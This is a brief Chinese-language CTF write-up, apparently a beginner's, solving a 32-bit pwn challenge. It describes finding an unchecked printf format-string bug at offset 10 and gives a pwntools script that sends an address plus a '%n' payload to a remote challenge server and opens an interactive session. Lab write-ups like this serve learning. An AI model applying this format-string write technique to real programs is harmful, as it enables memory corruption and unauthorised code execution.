- 先checksec一下文件
- 放到32位ida看一下
可以明显看出来有一个格式化字符串的漏洞就是那个printf（s）没有检查，所以就是很简单就可以把他的偏移量算出来
- 看一下主播的做法

这样可以看到偏移量为10，这道题还有个金丝雀我来看看他在哪
这就是金丝雀的位置，看到了xor和它比较的地方就是esp+8de位置，所以金丝雀就是在那那既然一切准备工作都完成了我们就可以写wp了
这道题不需要canary但还是说一下怎么拿到esp是当前函数的栈顶，ebp是当前函数的栈底，然后一般找到栈溢出的地方然后算他们的偏移。
（这还是我第一次独自写fmt的wp）
from pwn import *

p = remote('61.147.171.103',51139)

p.sendlineafter("please tell me your name:", "test")
payload = p32(0x0804a068) + b"%4c%10$n"
p.sendlineafter("leave your message please:", payload)
p.interactive()
打通了，我是天才

